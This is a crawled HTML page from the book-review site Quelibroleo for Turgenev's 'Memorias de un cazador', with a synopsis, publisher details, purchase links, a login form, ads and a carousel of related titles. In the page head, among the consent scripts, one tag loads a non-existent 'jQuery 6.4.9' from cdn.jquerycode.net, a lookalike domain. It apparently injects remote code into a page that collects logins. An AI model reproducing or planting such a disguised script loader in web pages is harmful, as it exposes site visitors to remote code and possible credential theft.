

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/memorias-de-un-cazador
body_size: 14178
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="GbonpII6yJny08fBFfICdRhxFdviM8YUmcJtIEUH">

        <meta name="title" content="MEMORIAS DE UN CAZADOR - TURGUENEV IVAN S. (TURGUÉNIEV)"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9788437623894.jpg"/>
    <meta property="og:image:alt" content="MEMORIAS DE UN CAZADOR"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/memorias-de-un-cazador"/>
    <meta property="og:title" content="MEMORIAS DE UN CAZADOR - TURGUENEV IVAN S. (TURGUÉNIEV)"/>
    <meta property="og:description" content="La obra de Turguénev representa un nuevo período en el desarrollo del realismo crítico ruso. En la década de 1840 fue el más destacado representante de la corriente ideológica literaria que se inspira en las esperanzas de ilustración de la nobleza. Partícipe de la creación de la literatura de vangua..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "MEMORIAS DE UN CAZADOR",
    "author": {
        "@type": "Person",
        "name": "TURGUENEV, IVAN S. (TURGUÉNIEV)"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/9788437623894.jpg",
    "description": "La obra de Turguénev representa un nuevo período en el desarrollo del realismo crítico ruso. En la década de 1840 fue el más destacado representante de la corriente ideológica literaria que se inspira en las esperanzas de ilustración de la nobleza. Partícipe de la creación de la literatura de vangua..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>MEMORIAS DE UN CAZADOR - TURGUENEV IVAN S. (TURGUÉNIEV) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="MEMORIAS DE UN CAZADOR - TURGUENEV IVAN S. (TURGUÉNIEV) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="La obra de Turguénev representa un nuevo período en el desarrollo del realismo crítico ruso. En la década de 1840 fue el más destacado representante de la corriente ideológica literaria que se inspira en las esperanzas de ilustración de la nobleza. Partícipe de la creación de la literatura de vangua...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="MEMORIAS DE UN CAZADOR - TURGUENEV IVAN S. (TURGUÉNIEV) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="La obra de Turguénev representa un nuevo período en el desarrollo del realismo crítico ruso. En la década de 1840 fue el más destacado representante de la corriente ideológica literaria que se inspira en las esperanzas de ilustración de la nobleza. Partícipe de la creación de la literatura de vangua...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/memorias-de-un-cazador">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="MEMORIAS DE UN CAZADOR - TURGUENEV IVAN S. (TURGUÉNIEV) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="La obra de Turguénev representa un nuevo período en el desarrollo del realismo crítico ruso. En la década de 1840 fue el más destacado representante de la corriente ideológica literaria que se inspira en las esperanzas de ilustración de la nobleza. Partícipe de la creación de la literatura de vangua...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/memorias-de-un-cazador" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "GbonpII6yJny08fBFfICdRhxFdviM8YUmcJtIEUH";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/memorias-de-un-cazador', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="GbonpII6yJny08fBFfICdRhxFdviM8YUmcJtIEUH">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="GbonpII6yJny08fBFfICdRhxFdviM8YUmcJtIEUH">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9788437623894.jpg" alt="MEMORIAS DE UN CAZADOR" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="15175">
                            <div style="float:left">
                                <h3>MEMORIAS DE UN CAZADOR <small><a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev">TURGUENEV, IVAN S. (TURGUÉNIEV)</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9788437623894.jpg" alt="Portada de MEMORIAS DE UN CAZADOR" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/literatura-contemporanea">Literatura contemporánea</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/catedra">CÁTEDRA</a></li>
                                                <li><span>Año de edición</span> 2007</li>
                                                <li><span>ISBN</span> 9788437623894</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=MEMORIAS+DE+UN+CAZADOR https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fmemorias-de-un-cazador via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/memorias-de-un-cazador', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/memorias-de-un-cazador"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788437623894&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788437623894" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="MEMORIAS DE UN CAZADOR">
                            <input type="hidden" name="id_libro" value="15175" id="id_libro">
                            <input type="hidden" name="genero" value="Literatura contemporánea" id="genero">
                            <input type="hidden" name="autor" value="TURGUENEV, IVAN S. (TURGUÉNIEV)" id="autor">
                            <input type="hidden" name="_token" value="GbonpII6yJny08fBFfICdRhxFdviM8YUmcJtIEUH">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>La obra de Turguénev representa un nuevo período en el desarrollo del realismo crítico ruso. En la década de 1840 fue el más destacado representante de la corriente ideológica literaria que se inspira en las esperanzas de ilustración de la nobleza. Partícipe de la creación de la literatura de vanguardia y tratando de retratar objetivamente en su obra la vida de los campesinos, ofreció a sus contemporáneos y dejó a la posteridad un extraordinario ciclo de relatos, «Memorias de un cazador» que tanto por su tendencia, opuesta al tiránico régimen de servidumbre que imperaba en Rusia, como por su valor literario, marcó una época. La publicación de «Memorias de un cazador» causó una profundísima impresión en los lectores rusos. Los reaccionarios la consideraron una "obra incendiaria" y el autor fue sometido por parte de las autoridades a una estrecha vigilancia. La aldea rusa, sus campesinos, nunca habían sido descritos con tal profundidad psicológica y tanta simpatía. Su sagacidad práctica, su clara inteligencia, su sensatez, su honradez y magnanimidad se contraponen a menudo con la figura del terrateniente cruel, carente de moral e intelectualmente limitado.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="14" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-un-hombre-superfluo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1453896695.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 8 votos"
							     							     
							     data-id="131846"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/diario-de-un-hombre-superfluo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-un-hombre-superfluo"><span>DIARIO DE UN HOMBRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev">TURGUENEV, IVAN S. (...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/padres-e-hijos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1305543815.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 27 votos"
							     							     
							     data-id="34585"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/padres-e-hijos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/padres-e-hijos"><span>PADRES E HIJOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev">TURGUENEV, IVAN S. (...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/nido-de-nobles">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1413372466.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 7 votos"
							     							     
							     data-id="125462"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/nido-de-nobles#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/nido-de-nobles"><span>NIDO DE NOBLES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev">TURGUENEV, IVAN S. (...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/rudin">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1272453526.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 7 votos"
							     							     
							     data-id="26038"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/rudin"><span>RUDIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/turguenev-ivan-s-turgueniev">TURGUENEV, IVAN S. (...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/del-album-de-un-cazador">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1299057895.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
